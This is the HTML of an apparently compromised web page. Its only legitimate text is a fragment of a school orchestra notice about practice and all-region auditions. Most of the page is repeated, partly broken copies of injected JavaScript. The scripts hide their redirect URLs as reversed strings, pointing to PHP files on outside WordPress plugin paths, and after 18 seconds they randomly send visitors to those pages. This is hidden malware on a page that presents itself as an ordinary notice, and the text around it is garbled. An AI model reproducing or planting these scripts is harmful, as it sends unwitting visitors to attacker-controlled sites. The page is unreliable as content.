$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to practice in the Orchestra Hall, where they can practice with fewer distractions and get help if needed.</div>
<div></div>
<div>4. ALL-REGION AUDITIONS:  on Saturday, Oc<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 